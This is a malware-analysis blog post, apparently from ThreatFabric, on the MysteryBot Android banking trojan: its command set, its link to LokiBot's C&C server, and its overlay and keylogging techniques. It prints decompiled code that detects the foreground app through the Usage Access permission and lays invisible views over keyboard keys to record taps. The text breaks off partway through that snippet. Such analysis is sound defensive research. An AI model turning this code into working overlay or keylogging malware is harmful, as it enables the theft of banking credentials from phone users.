# **MysteryBot; a new Android banking Trojan ready for Android 7 and 8**

**threatfabric.com**/blogs/mysterybot\_a\_new\_android\_banking\_trojan\_ready\_for\_android\_7\_and\_8.html

#### June 2018

| <b>Mystery</b>                                      |                     |              |                     |           |                     |           | $A -$ |
|-----------------------------------------------------|---------------------|--------------|---------------------|-----------|---------------------|-----------|-------|
| <b>®</b> Dashboard                                  |                     |              |                     |           |                     |           |       |
| ₩ Clients                                           | <b>Dashboard</b>    |              |                     |           |                     |           |       |
| $\sum$ Commands                                     |                     |              |                     |           |                     |           |       |
| <b>MysteryBot</b><br>- new Android banking trojan - |                     |              |                     |           |                     |           |       |
|                                                     |                     | <b>Banks</b> |                     | Cards     |                     | Contacts  |       |
|                                                     | <b>View Details</b> | $\bullet$    | <b>View Details</b> | $\bullet$ | <b>View Details</b> | $\bullet$ |       |
|                                                     |                     |              |                     |           |                     |           |       |
|                                                     |                     |              |                     |           |                     |           |       |

### **Intro**

While processing our daily set of suspicious samples, our detection rule for the Android banking trojan LokiBot matched a sample that seemed quite different than LokiBot itself, urging us to take a closer look at it. Looking at the bot commands, we first thought that LokiBot had been improved. However, we quickly realized that there is more going on: the name of the bot and the name of the panel changed to "MysteryBot", even the network communication changed.

During investigation of its network activity we found out that MysteryBot and LokiBot Android banker are both running on the same C&C server. This quickly brought us to an early conclusion that this newly discovered Malware is either an update to Lokibot, either another banking trojan developed by the same actor.

To consolidate evidence, we searched some other sources and found more matches between samples of both malware using the same C&C, as visible in following screenshot from [Koodous:](https://koodous.com/apks?search=network.hosts:89.42.211.24)| <b>APKs</b>                                      |                                                                                                                                                                                  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| network.hosts:89.42.211.24<br>Showing 2 result/s |                                                                                                                                                                                  |
| $\sim$<br>$\checkmark$                           | <b>Adobe Flash Player (install.apps)</b><br>334f1efd0b347d54a418d1724d51f8451b7d0bebbd05f648383d05c00726a7ae<br>Jun 5, 2018 1:29:12 PM - Android                                 |
| $\wedge$                                         | Adobe Flash Player (dddddddd.ssssss.hhhhhh.ggggggggg) Lokibot<br>banker<br>0963bc9fbb6747e9475c94bb0387b7f4e444ff557dcd0fc81822dce7fab4c3e9<br>Jun 4, 2018 11:49:46 PM - Android |

*MysteryBot linked to LokiBot on Koodous*

## **Capabilities**

This bot has most generic Android banking Trojan functionalities, but seems to be willing to surpass the average. The overlay, key logging and ransomware functionalities are novel and are explained in detail in the section here-after. All of the bot commands and respectful features are listed in the table below.

| CallToNumber               | Calls a given phone number from the infected device                                                       |
|----------------------------|-----------------------------------------------------------------------------------------------------------|
| Contacts                   | Gets contact list information (phone number and name of contacts)                                         |
| De Crypt                   | No code present, in development (probably decrypts the data /<br>reverses the ransomware process)         |
| ForwardCall                | Forwards incoming calls of the device to another number                                                   |
| GetAlls                    | Shortened for GetAllSms, copies all the SMS messages from the<br>device                                   |
| GetMail                    | No code present, in development (probably stealing emails from<br>the infected device)                    |
| Keylogg                    | Copies and saves keystrokes performed on the infected device                                              |
| <b>ResetCallForwarding</b> | Stops the forwarding of incoming calls                                                                    |
| Screenlock                 | Encrypts all files in the external storage directory and deletes all<br>contact information on the device || Send spam       | Sends a given SMS message to each contact in the contact list of<br>the device                            |
|-----------------|-----------------------------------------------------------------------------------------------------------|
| Smsmnd          | Replaces the default SMS manager on the device, meant for SMS<br>interception                             |
| <b>StartApp</b> | No code present, in development (probably allows to remotely start<br>application on the infected device) |
| <b>USSD</b>     | Calls a USSD number from the infected device                                                              |
| dell sms        | Deletes all SMS messages on the device                                                                    |
| send sms        | Sends a given SMS message to a specific number                                                            |

The following screenshot shows the dropdown list that enables the operator to launch specific commands on the bot:

| <b>Add Command</b>             |  |  |
|--------------------------------|--|--|
| <b>Commands</b>                |  |  |
| $\vee$ Please select a command |  |  |
| send_sms                       |  |  |
| <b>USSD</b>                    |  |  |
| Contacts                       |  |  |
| dell_sms                       |  |  |
| Smsmnd                         |  |  |
| Keylogg                        |  |  |
| GetAlls                        |  |  |
| GetMail                        |  |  |
| De_Crypt                       |  |  |
| Send_spam                      |  |  |
| <b>StartApp</b>                |  |  |
| ForwardCall                    |  |  |
| ResetCallForwarding            |  |  |
| CallToNumber                   |  |  |
| ScreenLock                     |  |  |

*Screenshot of the command launcher*

## **Overlays module made ready for Android 7/8**

With the introduction of the version 7 and 8 of Android, the previously used overlay techniques were rendered inaccessible, forcing the financially motivated threat actors to find a new way to use overlays in their banking malware. During the past three months, some of the largest Android banking malware families, such as but not limited to: ExoBot 2.5, Anubis II, DiseaseBot, have been exploring new techniques to time the overlay attack correctly on Android 7 and 8.The success of the overlay attacks relies on timing, luring the victim on a fake page asking of credentials or credit card information at the moment the related app is opened by the victim. Mistiming the overlay would make the overlay screen appear at an unexpected moment, resulting in the victim realizing presence of the malware. This has been made difficult with the restrictions employed by Security-Enhanced Linux (SELinux) and other security controls (sandbox restrictions) in Android 7 and 8. Hence, actors have been working hard on finding new ways to time overlays correctly, which resulted in many technical debates in the Android banking trojan criminal ecosystem.

A new technique has been conceived and is currently being used, it abuses the Android [PACKAGE\\_USAGE\\_STATS](https://developer.android.com/reference/android/app/usage/UsageStatsManager) permission (commonly named Usage Access permission). The code of MysteryBot, has been consolidated with the so-called PACKAGE\_USAGE\_STATS technique. Because abusing this Android permissions requires the victim to provide the permissions for usage, MysteryBot employs the popular [AccessibilityService,](https://developer.android.com/reference/android/accessibilityservice/AccessibilityService) allowing the Trojan to enable and abuse any required permission without the consent of the victim.

Experience has shown us that users often grant application [Device Administrator](https://developer.android.com/guide/topics/admin/device-admin) and [AccessibilityService](https://developer.android.com/reference/android/accessibilityservice/AccessibilityService) permissions, empowering the malware to perform further actions on the infected device. It seems that the reason for the victims to grant such permissions and the number of benign apps nowadays asking for exhaustive sets of permissions, making it common for users to grant permissions without reviewing the permissions requested. At the moment MysteryBot is not using such MO to get the Usage Access permission, but will ask the victim or it directly.

The screenshot below shows the malware (hidden as a fake Adobe Flash Player application) once installed, listed with the applications requesting the Usage Access permission. Once the victim is triggered into providing the permission, the status of the malicious app will be change to "On".

*Screenshot of the apps requesting Usage Access permission*

While performing the investigation of this new technique we recreated the logic used by the actors to detect the app in the foreground to confirm that abuse of this permission would allow overlays to work. The test resulted positively, we could indeed get the package name of the application in the foreground. The screenshot below shows that on our test device the application with the package name au.com.nab.mobile (NAB Mobile Banking) is in the foreground, which worked on both Android 7 and 8.

| $\Box$                                                                                | D/RunningAppProcessInfo: Package name : au.com.nab.mobile |
|---------------------------------------------------------------------------------------|-----------------------------------------------------------|
|                                                                                       | Package name : com.android.carrierconfig                  |
|                                                                                       | Package name : com.android.contacts                       |
|                                                                                       | Package name : com.google.android.setupwizard             |
|                                                                                       | Package name : com.android.printspooler                   |
| $\begin{tabular}{ c c } \hline $\overline{\mathfrak{s}^{-1}}$\\ \hline \end{tabular}$ | Package name : com.google.android.dialer                  |
|                                                                                       | Package name : com.android.sdksetup                       |

*List of foreground apps obtained by the malware*

This is a snippet of the code that is used by the bot to obtain the package name of the app used the latest: getLastUsedApplication()```
@TargetApi(value = 21)
public void getLastUsedApplication() {
    try {
        do {
            label_0:
            TimeUnit.MILLISECONDS.sleep(1000);
            gotolabel_8;
        } while (true);
    } catch (InterruptedException interruptedException) {
        try {
            interruptedException.printStackTrace();
            label_8:
            Object usageStatsManager = this.getSystemService("usagestats");
            long epochTime = System.currentTimeMillis();
            List usageStatsList = ((UsageStatsManager)
usageStatsManager).queryUsageStats(0, epochTime - 10000, epochTime);
            if (usageStatsList == null || usageStatsList.size() <= 0) {
                gotolabel_0;
            }
            TreeMap sortedMap = new TreeMap();
            Iterator usageStatsListIterator = usageStatsList.iterator();
            while (usageStatsListIterator.hasNext()) {
                Object usageStats = usageStatsListIterator.next();
                ((SortedMap) sortedMap).put(Long.valueOf(((UsageStats)
usageStats).getLastTimeUsed()), usageStats);
            }
            if (((SortedMap) sortedMap).isEmpty()) {
                gotolabel_0;
            }
            String packageName = ((SortedMap) sortedMap).get(((SortedMap)
sortedMap).lastKey()).getPackageName();
            PrintStream printStream = System.out;
            StringBuilder output = new StringBuilder().insert(0,
"Total:================ "));
            output.append(packageName);
            printStream.println(output.toString());
            gotolabel_0;
        } catch (Exception ex) {
            ex.printStackTrace();
            return;
        }
   }
}
```
Key logging based on touch data (new) ——

Upon analyzing the keylogger functionality, it struck us as odd that none of the known keylogging techniques were used. The two other well-known Android banking Trojans embedding a keylogging module (CryEye and Anubis) do abuse the Android AccessibilityService to log the keystrokes or make screenshots upon keypresses; however, this technique requires the victim to grant Accessibility Service permission after installing the malware (hence requiring more user interaction to be successful).

MysteryBot seems to use a new and innovative technique to log keystrokes. It considers that each key of the keyboard has a set location on the screen, on any given phone and regardless if the phone is in held horizontally or vertically, it also takes into consideration that each key has the same size and therefore is the same number of pixels away from the previous key. To summarize, it looks like this technique calculates the location for each row and places a View over each key. This view has a width and height of 0 pixels and due to the "FLAG\_SECURE" setting used, the views are not visible in screenshots. Each view is then paired to a specific key in such a way that it can register the keys that have been pressed which are then saved for further use.

At the time of writing, the code for this the keylogger seems to still be under development as there is no method yet to send the logs to the C2 server.

This code snippet shows the function used to record the keystrokes. Note that the ycoordinate for each layer is set, whilst the x coordinate of each layer is multiplied by value of the current iteration (because the layout of whole row of keys only differs on the x-axis). recordKeystrokes```
for (i = 0; true; ++i) {
      \text{int10} = 10;int0x800053 = 0x800053;
      if (i >= this.keyboardLayer0.length) {
          break;
      }
    this.keyboardLayer0\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 10, 50, 2003, 0x40018,
-3);
      this.keyboardLayer0\[i\].setOnTouchListener(new HandleKeystrokeLayer0(this));
      windowManager.gravity = int0x800053;
      windowManager.x = \text{this.x} / int10 * i;
      windowManager.y = 0xFA;this.systemServiceWindow.addView(this.keyboardLayer0\[i\],
((ViewGroup$LayoutParams) windowManager));
 }
for (i = 0; i < this.keyboardLayer1.length; ++i) {
      this.keyboardLayer1\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 9, 50, 2003, 0x40018,
-3);
      this.keyboardLayer1\[i\].setOnTouchListener(new HandleKeystrokeLayer1(this));
      windowManager.gravity = int0x800053;
      windowManager.x = \text{this.x} / 9 * i;windowManager.y = 170;this.systemServiceWindow.addView(this.keyboardLayer1\[i\],
((ViewGroup$LayoutParams) windowManager));
 }
for (i = 0; i < this.keyboardLayer2.length; ++i) {
      this.keyboardLayer2\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 9, 50, 2003, 0x40018,
-3);
      this.keyboardLayer2\[i\].setOnTouchListener(new HandleKeystrokeLayer2(this));
      windowManager.gravity = int0x800053;
      windowManager.x = \text{this.x} / 9 * i;windowManager.y = 90;
      this.systemServiceWindow.addView(this.keyboardLayer2\[i\],
((ViewGroup$LayoutParams) windowManager));
  }
while (j < this.keyboardLayer3.length) {
      this.keyboardLayer3\[j\] = View.inflate(((Context) this), resource, viewGroup);
      i = 2;int v4_1 = j == i ? this.x / 9 * 5 : this.x / 9;
      int v8 = v4_1;
